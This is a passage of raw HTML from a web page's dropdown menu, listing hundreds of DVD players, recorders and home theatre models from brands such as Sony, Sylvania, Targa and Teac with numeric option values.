value=860>Sony DAV-S500</option><option  value=1538>Sony DAV-S550</option><option  value=1035>Sony DAV-S800</option><option  value=1894>Sony DAV-S880</option><option  value=2775>Sony DAV-S888</option><option  value=2754>Sony DAV-SA30</option><option  value=4345>Sony DAV-SB100</option><option  value=4982>Sony DAV-SB200</option><option  value=4531>Sony DAV-SB300</option><option  value=5371>Sony DAV-SB500W</option><option  value=3230>Sony DAV-SC5</option><option  value=5252>Sony DAV-SC6</option><option  value=3335>Sony DAV-SC8</option><option  value=4629>Sony DAV-SR2</option><option  value=4906>Sony DAV-SR3</option><option  value=4907>Sony DAV-SR4W</option><option  value=11522>Sony DAV-TZ130</option><option  value=11851>Sony DAV-TZ140</option><option  value=10360>Sony DAV-TZ200</option><option  value=11182>Sony DAV-TZ210</option><option  value=12433>Sony DAV-TZ215</option><option  value=11041>Sony DAV-TZ230</option><option  value=11949>Sony DAV-TZ510</option><option  value=6810>Sony DAV-X1</option><option  value=9220>Sony DAV-X10</option><option  value=9017>Sony DAV-X1G</option><option  value=10564>Sony DFX-7410</option><option  value=9020>Sony DHC-AZ33D</option><option  value=7035>Sony DHC-AZ5D</option><option  value=6609>Sony DHC-AZ7D</option><option  value=2776>Sony DHC-FL5D</option><option  value=2522>Sony DHC-FL7D</option><option  value=5115>Sony DHC-FLX5D</option><option  value=5166>Sony DHC-FLX9W</option><option  value=9693>Sony DHC-NXM4D</option><option  value=10372>Sony DMX-DVD</option><option  value=12103>Sony DVD-DZ530</option><option  value=407>Sony DVP-6500</option><option  value=408>Sony DVP-C600D</option><option  value=409>Sony DVP-C650D</option><option  value=410>Sony DVP-C660</option><option  value=411>Sony DVP-C670D</option><option  value=3365>Sony DVP-CX777ES</option><option  value=412>Sony DVP-CX850D</option><option  value=414>Sony DVP-CX860</option><option  value=413>Sony DVP-CX860D</option><option  value=1390>Sony DVP-CX870D</option><option  value=2060>Sony DVP-CX875P</option><option  value=3258>Sony DVP-CX985V</option><option  value=6010>Sony DVP-CX995V</option><option  value=415>Sony DVP-F11</option><option  value=1197>Sony DVP-F21S</option><option  value=1941>Sony DVP-F25</option><option  value=3928>Sony DVP-F250</option><option  value=5019>Sony DVP-F35P</option><option  value=1885>Sony DVP-F41MS</option><option  value=619>Sony DVP-F5</option><option  value=416>Sony DVP-FX1</option><option  value=5377>Sony DVP-FX1021</option><option  value=3533>Sony DVP-FX700</option><option  value=5000>Sony DVP-FX701</option><option  value=6071>Sony DVP-FX705</option><option  value=9000>Sony DVP-FX720</option><option  value=10188>Sony DVP-FX730</option><option  value=11585>Sony DVP-FX740DT</option><option  value=11063>Sony DVP-FX750</option><option  value=11395>Sony DVP-FX755</option><option  value=11710>Sony DVP-FX770</option><option  value=11882>Sony DVP-FX780</option><option  value=7126>Sony DVP-FX810</option><option  value=8605>Sony DVP-FX810R</option><option  value=9824>Sony DVP-FX811</option><option  value=9261>Sony DVP-FX820</option><option  value=9894>Sony DVP-FX825</option><option  value=8519>Sony DVP-FX850</option><option  value=10145>Sony DVP-FX870</option><option  value=10113>Sony DVP-FX875</option><option  value=10143>Sony DVP-FX930</option><option  value=10826>Sony DVP-FX935</option><option  value=11238>Sony DVP-FX94</option><option  value=10918>Sony DVP-FX950</option><option  value=11301>Sony DVP-FX955</option><option  value=11484>Sony DVP-FX970</option><option  value=12434>Sony DVP-FX975</option><option  value=11897>Sony DVP-FX980</option><option  value=417>Sony DVP-K330</option><option  value=780>Sony DVP-K350</option><option  value=3078>Sony DVP-K360</option><option  value=2428>Sony DVP-K370</option><option  value=10164>Sony DVP-K380</option><option  value=8346>Sony DVP-K56P</option><option  value=6915>Sony DVP-K82P</option><option  value=7950>Sony DVP-K85P</option><option  value=7691>Sony DVP-K86P</option><option  value=6032>Sony DVP-K870P</option><option  value=781>Sony DVP-K880</option><option  value=1300>Sony DVP-K880D</option><option  value=9877>Sony DVP-K88P</option><option  value=10054>Sony DVP-K88PM</option><option  value=3620>Sony DVP-LS500</option><option  value=5360>Sony DVP-LS755P</option><option  value=4587>Sony DVP-LS785V</option><option  value=7071>Sony DVP-M20P</option><option  value=827>Sony DVP-M35</option><option  value=3324>Sony DVP-M50</option><option  value=12399>Sony DVP-NC555ES</option><option  value=889>Sony DVP-NC600</option><option  value=7620>Sony DVP-NC60K</option><option  value=6165>Sony DVP-NC60P</option><option  value=1252>Sony DVP-NC615</option><option  value=2813>Sony DVP-NC625/B</option><option  value=6391>Sony DVP-NC62K</option><option  value=1104>Sony DVP-NC650</option><option  value=1580>Sony DVP-NC650V</option><option  value=1294>Sony DVP-NC655P</option><option  value=2723>Sony DVP-NC665P</option><option  value=7989>Sony DVP-NC66K</option><option  value=4303>Sony DVP-NC675P</option><option  value=2783>Sony DVP-NC685V</option><option  value=9575>Sony DVP-NC800H/S/B</option><option  value=5785>Sony DVP-NC80V</option><option  value=7050>Sony DVP-NC85H/B</option><option  value=4638>Sony DVP-NC875V/S</option><option  value=7757>Sony DVP-NS15</option><option  value=6234>Sony DVP-NS29</option><option  value=5594>Sony DVP-NS30</option><option  value=630>Sony DVP-NS300</option><option  value=1114>Sony DVP-NS305</option><option  value=1336>Sony DVP-NS310</option><option  value=6743>Sony DVP-NS3100ES</option><option  value=1123>Sony DVP-NS315</option><option  value=2161>Sony DVP-NS315B</option><option  value=10466>Sony DVP-NS318</option><option  value=5415>Sony DVP-NS32</option><option  value=2505>Sony DVP-NS325</option><option  value=10650>Sony DVP-NS328</option><option  value=5769>Sony DVP-NS33</option><option  value=2536>Sony DVP-NS330</option><option  value=2636>Sony DVP-NS333</option><option  value=11303>Sony DVP-NS350</option><option  value=4132>Sony DVP-NS355</option><option  value=6927>Sony DVP-NS36</option><option  value=5727>Sony DVP-NS360</option><option  value=8053>Sony DVP-NS37</option><option  value=8612>Sony DVP-NS38</option><option  value=9399>Sony DVP-NS39</option><option  value=418>Sony DVP-NS400D</option><option  value=1193>Sony DVP-NS405</option><option  value=2297>Sony DVP-NS410</option><option  value=1284>Sony DVP-NS415</option><option  value=5735>Sony DVP-NS41P</option><option  value=3361>Sony DVP-NS425P</option><option  value=2577>Sony DVP-NS430</option><option  value=3016>Sony DVP-NS433</option><option  value=9545>Sony DVP-NS43P</option><option  value=7014>Sony DVP-NS45P</option><option  value=8201>Sony DVP-NS47P</option><option  value=1179>Sony DVP-NS500V</option><option  value=5170>Sony DVP-NS501P</option><option  value=9409>Sony DVP-NS508P</option><option  value=5927>Sony DVP-NS50P</option><option  value=12594>Sony DVP-NS518P</option><option  value=7420>Sony DVP-NS51P</option><option  value=5516>Sony DVP-NS52</option><option  value=2761>Sony DVP-NS530</option><option  value=7443>Sony DVP-NS53P</option><option  value=6900>Sony DVP-NS55P</option><option  value=4043>Sony DVP-NS575P</option><option  value=8391>Sony DVP-NS57P</option><option  value=4180>Sony DVP-NS585P</option><option  value=4584>Sony DVP-NS590</option><option  value=9674>Sony DVP-NS601HP</option><option  value=9611>Sony DVP-NS608P</option><option  value=10082>Sony DVP-NS611HP</option><option  value=7170>Sony DVP-NS61P</option><option  value=10312>Sony DVP-NS628P</option><option  value=7557>Sony DVP-NS63P</option><option  value=8666>Sony DVP-NS67P</option><option  value=9382>Sony DVP-NS700H</option><option  value=1819>Sony DVP-NS700P</option><option  value=591>Sony DVP-NS700V</option><option  value=1517>Sony DVP-NS705</option><option  value=3449>Sony DVP-NS705V</option><option  value=9414>Sony DVP-NS708H</option><option  value=10626>Sony DVP-NS708HP</option><option  value=6144>Sony DVP-NS70H</option><option  value=10156>Sony DVP-NS710H/B</option><option  value=11150>Sony DVP-NS710HP/HB</option><option  value=1247>Sony DVP-NS715P</option><option  value=11129>Sony DVP-NS717H</option><option  value=10137>Sony DVP-NS718H/B</option><option  value=8416>Sony DVP-NS71HP</option><option  value=2645>Sony DVP-NS725P</option><option  value=10247>Sony DVP-NS728H/HB/HP</option><option  value=8867>Sony DVP-NS72HP</option><option  value=2873>SONY DVP-NS730P</option><option  value=1424>Sony DVP-NS755V</option><option  value=12427>Sony DVP-NS758HP</option><option  value=6906>Sony DVP-NS75H</option><option  value=4586>Sony DVP-NS765P</option><option  value=6926>Sony DVP-NS76H</option><option  value=4653>Sony DVP-NS775V</option><option  value=8613>Sony DVP-NS77H</option><option  value=4992>Sony DVP-NS780V</option><option  value=8651>Sony DVP-NS78H</option><option  value=834>Sony DVP-NS900</option><option  value=1496>Sony DVP-NS905</option><option  value=6360>Sony DVP-NS90V</option><option  value=6650>Sony DVP-NS9100ES</option><option  value=2912>Sony DVP-NS915V</option><option  value=6248>Sony DVP-NS92V</option><option  value=2750>Sony DVP-NS930</option><option  value=4710>Sony DVP-NS955</option><option  value=5105>Sony DVP-NS975V</option><option  value=1205>Sony DVP-PQ1</option><option  value=2902>Sony DVP-PQ2</option><option  value=9925>Sony DVP-PR30</option><option  value=9953>Sony DVP-PR50P</option><option  value=419>Sony DVP-S300</option><option  value=1250>Sony DVP-S3000</option><option  value=584>Sony DVP-S305</option><option  value=782>Sony DVP-S313</option><option  value=421>Sony DVP-S315</option><option  value=422>Sony DVP-S325</option><option  value=423>Sony DVP-S330</option><option  value=424>Sony DVP-S335</option><option  value=425>Sony DVP-S336</option><option  value=426>Sony DVP-S345</option><option  value=427>Sony DVP-S350</option><option  value=428>Sony DVP-S360</option><option  value=429>Sony DVP-S435D</option><option  value=430>Sony DVP-S500D</option><option  value=431>Sony DVP-S501D</option><option  value=1516>Sony DVP-S505D</option><option  value=432>Sony DVP-S525D</option><option  value=433>Sony DVP-S530D</option><option  value=434>Sony DVP-S535D</option><option  value=435>Sony DVP-S536D</option><option  value=436>Sony DVP-S550D</option><option  value=437>Sony DVP-S560D</option><option  value=438>Sony DVP-S570D</option><option  value=439>Sony DVP-S7000</option><option  value=2020>Sony DVP-S707D</option><option  value=440>Sony DVP-S715</option><option  value=2019>Sony DVP-S717D</option><option  value=441>Sony DVP-S725D</option><option  value=442>Sony DVP-S735D</option><option  value=443>Sony DVP-S7700</option><option  value=444>Sony DVP-S9000ES</option><option  value=10115>Sony DVP-SR100</option><option  value=10758>Sony DVP-SR101P/B</option><option  value=11707>Sony DVP-SR110</option><option  value=12191>Sony DVP-SR115</option><option  value=11665>Sony DVP-SR150</option><option  value=12203>Sony DVP-SR160</option><option  value=12137>Sony DVP-SR170</option><option  value=10005>Sony DVP-SR200</option><option  value=9794>Sony DVP-SR200P/B</option><option  value=12168>Sony DVP-SR201P</option><option  value=11847>Sony DVP-SR210P</option><option  value=11165>Sony DVP-SR300</option><option  value=11985>Sony DVP-SR310P</option><option  value=12101>Sony DVP-SR320</option><option  value=11787>Sony DVP-SR350</option><option  value=12248>Sony DVP-SR370</option><option  value=10495>Sony DVP-SR400P</option><option  value=12927>Sony DVP-SR401HP</option><option  value=11853>Sony DVP-SR405P</option><option  value=10944>Sony DVP-SR500H</option><option  value=11991>Sony DVP-SR510H</option><option  value=11188>Sony DVP-SR510P</option><option  value=12756>Sony DVP-SR520P</option><option  value=12889>Sony DVP-SR550K</option><option  value=10928>Sony DVP-SR600H</option><option  value=10439>Sony DVP-SR650/P</option><option  value=12624>Sony DVP-SR660P</option><option  value=11064>Sony DVP-SR700H</option><option  value=11622>Sony DVP-SR750H</option><option  value=11903>Sony DVP-SR760H</option><option  value=12467>Sony DVP-SR760HP</option><option  value=9856>Sony DVP-SR90</option><option  value=2538>Sony DVX-100</option><option  value=3391>Sony DVX-11A</option><option  value=2273>Sony ES DVP-NS999ES</option><option  value=1884>Sony HT-1700D</option><option  value=2139>Sony HT-6500D</option><option  value=3064>Sony HT-C800DP</option><option  value=3601>Sony HT-DDW750</option><option  value=9936>Sony HT-SS2300</option><option  value=3600>Sony HT-V1000DP</option><option  value=5837>Sony HT-V700DP</option><option  value=1889>Sony HTP-3000</option><option  value=5320>Sony HTP-3200</option><option  value=10737>Sony HTP-BD36SF</option><option  value=9977>Sony HTP-BD3IS</option><option  value=8278>Sony ICF-DVD57TV</option><option  value=11204>Sony KDL-40EX40B</option><option  value=7196>Sony LBT-ZX10D</option><option  value=8806>Sony LBT-ZX80D</option><option  value=9572>Sony MEX-DV1000</option><option  value=6147>Sony MEX-R1</option><option  value=12832>Sony MHC-77DW</option><option  value=6130>Sony MHC-DP1000D</option><option  value=4446>Sony MHC-GN77D</option><option  value=3372>Sony MHC-GN88D</option><option  value=6685>Sony MHC-GNV111D</option><option  value=6236>Sony MHC-GNZ7D</option><option  value=8788>Sony MHC-GNZ888D</option><option  value=6813>Sony MHC-GNZ8D</option><option  value=6432>Sony MHC-GNZ9D</option><option  value=2740>Sony MHC-GX90D</option><option  value=12950>Sony MHC-M40D</option><option  value=3010>Sony MHC-RV800D</option><option  value=2533>Sony MHC-RV900D</option><option  value=6269>Sony MHC-RV999D</option><option  value=12759>Sony MHC-V44D</option><option  value=12883>Sony MHC-V50D</option><option  value=12481>Sony MHC-V6D</option><option  value=3460>Sony MHC-WZ8D</option><option  value=732>Sony MHC-ZX70</option><option  value=4433>Sony MV-65ST</option><option  value=5906>Sony MV-700HR</option><option  value=6922>Sony MV-7101DS</option><option  value=6197>Sony MV-900SDS</option><option  value=11384>Sony NSZ-GT1</option><option  value=446>Sony Playstation</option><option  value=445>Sony Playstation 2</option><option  value=7758>Sony Playstation 3</option><option  value=12610>Sony PlayStation 4</option><option  value=10046>Sony RDR-AT100</option><option  value=10490>Sony RDR-AT105</option><option  value=10047>Sony RDR-AT200</option><option  value=10491>Sony RDR-AT205</option><option  value=10630>Sony RDR-DC100</option><option  value=10631>Sony RDR-DC105</option><option  value=10632>Sony RDR-DC200</option><option  value=10633>Sony RDR-DC205</option><option  value=10634>Sony RDR-DC305</option><option  value=10637>Sony RDR-DC500</option><option  value=10635>Sony RDR-DC505</option><option  value=10636>Sony RDR-DC90</option><option  value=6877>Sony RDR-GX120</option><option  value=5339>Sony RDR-GX210</option><option  value=6884>Sony RDR-GX220</option><option  value=8969>Sony RDR-GX255</option><option  value=9812>Sony RDR-GX257</option><option  value=3429>Sony RDR-GX3</option><option  value=4816>Sony RDR-GX300</option><option  value=6182>Sony RDR-GX310</option><option  value=5947>Sony RDR-GX315</option><option  value=6981>Sony RDR-GX330</option><option  value=8639>Sony RDR-GX350</option><option  value=8493>Sony RDR-GX355</option><option  value=9520>Sony RDR-GX360</option><option  value=9833>Sony RDR-GX380</option><option  value=2952>Sony RDR-GX7</option><option  value=4844>Sony RDR-GX700</option><option  value=6183>Sony RDR-GXD310</option><option  value=9174>Sony RDR-GXD360</option><option  value=9282>Sony RDR-GXD455</option><option  value=4953>Sony RDR-GXD500</option><option  value=11776>Sony RDR-HDC-300</option><option  value=10916>Sony RDR-HDC500</option><option  value=4832>Sony RDR-HX1000</option><option  value=6103>Sony RDR-HX1010</option><option  value=7679>Sony RDR-HX1020</option><option  value=7678>Sony RDR-HX1025</option><option  value=5478>Sony RDR-HX510</option><option  value=6885>Sony RDR-HX520</option><option  value=6878>Sony RDR-HX525</option><option  value=8265>Sony RDR-HX650</option><option  value=9376>Sony RDR-HX680</option><option  value=5447>Sony RDR-HX710</option><option  value=6036>Sony RDR-HX715</option><option  value=6218>Sony RDR-HX717</option><option  value=6886>Sony RDR-HX720</option><option  value=7929>Sony RDR-HX722</option><option  value=6879>Sony RDR-HX725</option><option  value=7423>Sony RDR-HX727</option><option  value=8263>Sony RDR-HX730</option><option  value=8266>Sony RDR-HX750</option><option  value=9377>Sony RDR-HX780</option><option  value=7813>Sony RDR-HX820</option><option  value=7676>Sony RDR-HX825</option><option  value=4681>Sony RDR-HX900</option><option  value=5448>Sony RDR-HX910</option><option  value=6416>Sony RDR-HX919</option><option  value=7677>Sony RDR-HX925</option><option  value=8267>Sony RDR-HX950</option><option  value=9849>Sony RDR-HX980</option><option  value=8340>Sony RDR-HXD1065</option><option  value=8794>Sony RDR-HXD1070</option><option  value=9381>Sony RDR-HXD1095</option><option  value=8341>Sony RDR-HXD360</option><option  value=6104>Sony RDR-HXD710</option><option  value=8264>Sony RDR-HXD760</option><option  value=10184>Sony RDR-HXD790</option><option  value=9378>Sony RDR-HXD795</option><option  value=7531>Sony RDR-HXD860</option><option  value=8495>Sony RDR-HXD870</option><option  value=9604>Sony RDR-HXD890</option><option  value=9379>Sony RDR-HXD895</option><option  value=6184>Sony RDR-HXD910</option><option  value=8494>Sony RDR-HXD970</option><option  value=9658>Sony RDR-HXD990</option><option  value=9380>Sony RDR-HXD995</option><option  value=6105>Sony RDR-VX410</option><option  value=7728>Sony RDR-VX420</option><option  value=9281>Sony RDR-VX450</option><option  value=4858>Sony RDR-VX500</option><option  value=7422>Sony RDR-VX511</option><option  value=5948>Sony RDR-VX515</option><option  value=8820>Sony RDR-VX521</option><option  value=8993>Sony RDR-VX525</option><option  value=7397>Sony RDR-VX530</option><option  value=9603>Sony RDR-VX535</option><option  value=8464>Sony RDR-VX555</option><option  value=9796>Sony RDR-VX560</option><option  value=8760>Sony RDR-VXD655</option><option  value=1338>Sony SA-VAD900</option><option  value=12821>Sony SHAKE-X10D</option><option  value=1661>Sony SLV-D100</option><option  value=6356>Sony SLV-D201P</option><option  value=6655>Sony SLV-D251P</option><option  value=6569>Sony SLV-D261P</option><option  value=7415>Sony SLV-D271P</option><option  value=8588>Sony SLV-D281P</option><option  value=2657>Sony SLV-D300P</option><option  value=5051>Sony SLV-D350P</option><option  value=5642>Sony SLV-D360P</option><option  value=6993>Sony SLV-D370P</option><option  value=8444>Sony SLV-D380P</option><option  value=2869>Sony SLV-D500P</option><option  value=4383>Sony SLV-D550P</option><option  value=5665>Sony SLV-D560P</option><option  value=7585>Sony SLV-D570H</option><option  value=1893>Sony SLV-D900</option><option  value=3303>Sony SLV-D910</option><option  value=5218>Sony SLV-D920</option><option  value=5017>Sony SLV-D930</option><option  value=7053>Sony SLV-D940P</option><option  value=3257>Sony SLV-D950</option><option  value=9531>Sony SLV-D970P</option><option  value=6229>Sony SLV-D980P</option><option  value=7850>Sony SLV-D983P</option><option  value=6513>Sony SLV-D985P</option><option  value=6121>Sony SLV-D990</option><option  value=7941>Sony SLV-D993P</option><option  value=12833>Sony UBP-X1000ES</option><option  value=12886>Sony UBP-X500</option><option  value=12834>Sony UBP-X700</option><option  value=12796>Sony UBP-X800</option><option  value=12899>Sony UBP-X800M2</option><option  value=12704>Sony UHP-H1</option><option  value=11609>Sony WHG-SLK2i</option><option  value=11013>Sony XAV-70BT </option><option  value=7597>Sony XAV-A1</option><option  value=10698>Sony XAV-W1</option><option  value=11748>Sony XNV-770BT</option><option  value=804>Sony ZX70DVD</option><option  value=5285>SoundStorm SDVD120</option><option  value=11640>Soundstream VIR-7840NRBT </option><option  value=10713>SoundTech 788D</option><option  value=1058>Soundwave DVD 1000</option><option  value=10081>Spectra Hello Kitty KT2337</option><option  value=7077>Spectra Hello Kitty KT2350</option><option  value=8162>SpectronIQ PD-1100</option><option  value=8163>SpectronIQ PD-3000HD</option><option  value=8161>SpectronIQ PD-DVR100</option><option  value=7793>Spectroniq PDV-70X</option><option  value=11430>Sphere CTC-A22</option><option  value=3855>Standard SR 3530</option><option  value=12056>Star Clusters DVD-1302</option><option  value=2768>Starlight DV-3000</option><option  value=9578>Starlogic DVD-868V50</option><option  value=1484>Starmedia 3023</option><option  value=2560>Starmedia 4022</option><option  value=4208>Starmedia 5050</option><option  value=1676>Starvision DVD-2002</option><option  value=8218>Stevenson CH003</option><option  value=6800>Strato DHR4160</option><option  value=4049>Strato DVD2503</option><option  value=6658>Strato DVD3800</option><option  value=5142>Strato DVD5000</option><option  value=12391>Strato DVD5310</option><option  value=6574>Strato DVD939</option><option  value=7499>Strong SRT1700</option><option  value=11496>Strong SRT6002</option><option  value=3790>Sumvision N808</option><option  value=5140>SumVision N820</option><option  value=9478>Sumvision Pheonix Premium</option><option  value=5596>Sumvision SV-1001</option><option  value=5018>Sunfly SL2600</option><option  value=4791>Sungale DR601</option><option  value=3431>Sungale DVD2002</option><option  value=7594>Sungale DVD2025</option><option  value=5016>Sungale DVD2026</option><option  value=7977>Sungale DVD2030</option><option  value=9065>Sungale DVD2310</option><option  value=2449>Sungale DVD8208</option><option  value=2920>Sungale DVD8500</option><option  value=5823>Sungale DVD9100</option><option  value=5433>Sungale DXP8015</option><option  value=7267>Sungale PD701</option><option  value=1597>Sunny DVD-650</option><option  value=1376>Sunny SJ 1202</option><option  value=7551>Sunstech DL-MX750D</option><option  value=7546>Sunstech DL-PM702</option><option  value=7547>Sunstech DL-PM703T</option><option  value=7548>Sunstech DL-PX350</option><option  value=7549>Sunstech DL-PX851</option><option  value=8785>Sunstech DVP-MX120</option><option  value=7240>Sunstech DVP-MX255</option><option  value=9063>Sunstech DVP-MX280</option><option  value=6894>Sunstech DVP-MX355</option><option  value=8905>Sunstech DVP-MX356</option><option  value=6230>Sunstech DVP-S103</option><option  value=4608>Sunstech DVP-S105</option><option  value=4503>Sunstech DVP-X505</option><option  value=3804>Sunwood SW-055 DX</option><option  value=12237>Superior DV2136</option><option  value=12109>Supersonic SC-178</option><option  value=8813>Supersonic SC-22D</option><option  value=10559>Supersonic SC-491</option><option  value=2247>Supertek MP-2</option><option  value=1263>Supertek MP-2001V</option><option  value=2064>Supertek MP-2003</option><option  value=2248>Supertek MP-888</option><option  value=2258>Supertek MP-9</option><option  value=10248>Supra DVS-301X</option><option  value=2815>Supra SD60Z1</option><option  value=6395>Supratech DV-228</option><option  value=8025>Supratech Vision Arianda</option><option  value=8130>Supratech Vision Aurora</option><option  value=8871>Supratech Vision Nereo</option><option  value=7743>Suzuki GA-890</option><option  value=7965>SV2000 WV106</option><option  value=7842>SV2000 WV10D6</option><option  value=7885>SV2000 WV20V6</option><option  value=9222>SV2000 WV806</option><option  value=1226>SVA D-1000</option><option  value=3197>SVA D-1018</option><option  value=4313>SVA D-1022</option><option  value=2189>SVA D-1500</option><option  value=2190>SVA D-1800</option><option  value=3198>SVA D-1818</option><option  value=2188>SVA D-2002</option><option  value=2196>SVA D-2008</option><option  value=1389>SVA D-2010</option><option  value=2187>SVA D-2018F</option><option  value=3098>SVA DP-262</option><option  value=12849>Sykik SYDVD496</option><option  value=3294>Sylvania 6509DD</option><option  value=1156>Sylvania 6513DA</option><option  value=4235>Sylvania 6513DE</option><option  value=2517>Sylvania 6519DA</option><option  value=8674>Sylvania 6719DC</option><option  value=7524>Sylvania 6727DG</option><option  value=6118>Sylvania CDVL700E</option><option  value=8833>Sylvania DP170SL8</option><option  value=447>Sylvania DV2000</option><option  value=10539>Sylvania DV220SL8</option><option  value=2409>Sylvania DV3000</option><option  value=1924>Sylvania DVC800C</option><option  value=5057>Sylvania DVC840E</option><option  value=11252>Sylvania DVC840F</option><option  value=9392>Sylvania DVC841C</option><option  value=9537>Sylvania DVC841G</option><option  value=7695>Sylvania DVC845E</option><option  value=1976>Sylvania DVC850C</option><option  value=3616>Sylvania DVC860D</option><option  value=6819>Sylvania DVC865F</option><option  value=4033>Sylvania DVC880D</option><option  value=6328>Sylvania DVL1000F</option><option  value=2795>Sylvania DVL100A</option><option  value=2217>Sylvania DVL100C</option><option  value=3803>Sylvania DVL120RB</option><option  value=7560>Sylvania DVL150G</option><option  value=7747>Sylvania DVL245G</option><option  value=3842>Sylvania DVL300D</option><option  value=3092>Sylvania DVL500B</option><option  value=6266>Sylvania DVL515SK</option><option  value=2951>Sylvania DVL700D</option><option  value=11984>Sylvania DVL700F</option><option  value=5441>Sylvania DVR900E</option><option  value=4773>Sylvania DVR90DE</option><option  value=6151>Sylvania DVR90DF</option><option  value=7683>Sylvania DVR90DG</option><option  value=4472>Sylvania DVR90VE</option><option  value=6152>Sylvania DVR90VF</option><option  value=7684>Sylvania DVR91DG</option><option  value=7960>Sylvania HDRV200F</option><option  value=8844>Sylvania LD320SS8</option><option  value=10744>Sylvania LD320SSX</option><option  value=12691>Sylvania NB500SL9</option><option  value=10207>Sylvania NB501SL9</option><option  value=10806>Sylvania NB530SLX</option><option  value=11565>Sylvania NB620SL1</option><option  value=11266>Sylvania SDVD1030</option><option  value=12780>Sylvania SDVD1032</option><option  value=12446>Sylvania SDVD1046B</option><option  value=11798>Sylvania SDVD1048</option><option  value=12185>Sylvania SDVD1053D</option><option  value=12919>Sylvania SDVD1079</option><option  value=12139>Sylvania SDVD1096</option><option  value=12187>Sylvania SDVD1111</option><option  value=12933>Sylvania SDVD1187</option><option  value=12937>Sylvania SDVD1188</option><option  value=12432>Sylvania SDVD1332</option><option  value=12934>Sylvania SDVD1336</option><option  value=11999>Sylvania SDVD1650</option><option  value=12051>Sylvania SDVD5088</option><option  value=12026>Sylvania SDVD6655</option><option  value=12719>Sylvania SDVD6655-B</option><option  value=11930>Sylvania SDVD6660</option><option  value=12177>Sylvania SDVD6670</option><option  value=12769>Sylvania SDVD6672</option><option  value=11040>Sylvania SDVD7011</option><option  value=10669>Sylvania SDVD7014</option><option  value=10778>Sylvania SDVD7015</option><option  value=10741>Sylvania SDVD7027</option><option  value=12825>Sylvania SDVD7037</option><option  value=12145>Sylvania SDVD7040</option><option  value=12558>Sylvania SDVD7040B</option><option  value=12862>Sylvania SDVD7043</option><option  value=12863>Sylvania SDVD7060</option><option  value=12908>Sylvania SDVD7078</option><option  value=11678>Sylvania SDVD8706</option><option  value=12038>Sylvania SDVD8716D</option><option  value=11630>Sylvania SDVD8727</option><option  value=10993>Sylvania SDVD8730</option><option  value=11116>Sylvania SDVD8732</option><option  value=12836>Sylvania SDVD8747</option><option  value=12135>Sylvania SDVD8791</option><option  value=12463>Sylvania SDVD9000B2</option><option  value=12094>Sylvania SDVD9002</option><option  value=11685>Sylvania SDVD9004</option><option  value=11623>Sylvania SDVD9006</option><option  value=12381>Sylvania SDVD9020B</option><option  value=12736>Sylvania SDVD9321</option><option  value=12147>Sylvania SDVD9805</option><option  value=12809>Sylvania SDVD9957</option><option  value=12737>Sylvania SLTDVD9220</option><option  value=2418>Sylvania SRD2900</option><option  value=6952>Sylvania SRD3900</option><option  value=4466>Sylvania SRD4900</option><option  value=6512>Sylvania SRDD495</option><option  value=2932>Sylvania SRDV100</option><option  value=1909>Sylvania SRDV200</option><option  value=6176>Sylvania SRDV495</option><option  value=4550>Sylvania SRTD413</option><option  value=1740>Sylvania SSC719B1</option><option  value=2448>Sylvania SSD800</option><option  value=3525>Sylvania SSD803</option><option  value=6486>Sylvania SSR90V4</option><option  value=8614>Sylvania ZC350SL8</option><option  value=6648>Symphonic BL519DD</option><option  value=10972>Symphonic CSDV84OE</option><option  value=6807>Symphonic CWF804</option><option  value=10752>Symphonic CWR20V5</option><option  value=4397>Symphonic SD200E</option><option  value=3991>Symphonic SD300D</option><option  value=6616>Symphonic SD7S3</option><option  value=4861>Symphonic SR90VE</option><option  value=6909>Symphonic SV2000</option><option  value=7078>Symphonic UDV660</option><option  value=9306>Symphonic UDV680</option><option  value=4971>Symphonic WF104</option><option  value=2793>Symphonic WF802</option><option  value=5283>Symphonic WF803</option><option  value=4726>Symphonic WF804</option><option  value=6417>Symphonic WV205</option><option  value=12793>Synagy 9</option><option  value=7051>Synco SDV-5085P</option><option  value=6284>Synn DVD A900</option><option  value=8048>System Fidelity DVD-405</option><option  value=3348>T+A DVD 1210R</option><option  value=10793>Taekwang TDV-6090</option><option  value=6726>TagMcLaren DVD-32FLR</option><option  value=6727>TagMcLaren DVD-32R</option><option  value=12544>Takara KDV100BV2</option><option  value=12880>Takara KDV120</option><option  value=12876>Takara VR139B</option><option  value=5367>Talent DSX-550</option><option  value=1598>Talent DVD-650</option><option  value=6031>Tamashi DV-208iX</option><option  value=9798>Tamashi DV328 BK</option><option  value=11424>Tamashi DV368</option><option  value=595>Tamashi VCD-M398</option><option  value=9156>Tanashi TN-128</option><option  value=2972>Tandberg DVD2500T</option><option  value=4318>Tangent D-101</option><option  value=4317>Tangent D-400</option><option  value=5040>Targa DP-5100x</option><option  value=6412>Targa DP-5200x</option><option  value=10655>Targa DPV-5200X</option><option  value=9407>Targa DPV-5300x</option><option  value=5087>Targa DR-5100x</option><option  value=6487>Targa DR-5200x</option><option  value=5396>Targa DRH-5000</option><option  value=6447>Targa DRH-5100x</option><option  value=7421>Targa DRH-5200x</option><option  value=7047>Targa DRH-5300x</option><option  value=7818>Targa DRH-5400x</option><option  value=8419>Targa DRH-5500x</option><option  value=8998>Targa DRH-5600x</option><option  value=9445>Targa DRH-5700x</option><option  value=6503>Targa DRV-5100x</option><option  value=7878>Targa DRV-5200x</option><option  value=5156>Targa DVH-5100X</option><option  value=6667>Targa HC-5100x</option><option  value=4830>Tatung TDR-600N</option><option  value=4829>Tatung TDR-700N</option><option  value=1599>Tatung TDV5100</option><option  value=5405>Tatung TDV5110C</option><option  value=3740>Tatung TDVC500S</option><option  value=5340>Tatung TDVR600S</option><option  value=2181>TCL TD-3300</option><option  value=6145>TCL TF-D51KS</option><option  value=11321>TCL THBD-3012</option><option  value=9589>TDK NX-5DVD</option><option  value=8336>Teac DR-H300</option><option  value=2285>Teac DV-1000</option><option  value=449>Teac DV-1050</option><option  value=450>Teac DV-2000</option><option  value=4161>Teac DV-2120</option><option  value=856>Teac DV-2150</option><option  value=3428>Teac DV-2170</option><option  value=1994>Teac DV-2180</option><option  value=3578>Teac DV-2190K</option><option  value=8367>Teac DV-220</option><option  value=1208>Teac DV-2200</option><option  value=451>Teac DV-3000</option><option  value=5046>Teac DV-3120</option><option  value=8838>Teac DV-3121</option><option  value=9291>Teac DV-3130</option><option  value=10114>Teac DV-3131</option><option  value=5317>Teac DV-3150</option><option  value=6862>Teac DV-3170</option><option  value=3626>Teac DV-3300</option><option  value=3081>Teac DV-3500</option><option  value=5751>Teac DV-3800</option><option  value=5189>Teac DV-3800VK</option><option  value=809>Teac DV-4000</option><option  value=7847>Teac DV-4160</option><option  value=9122>Teac 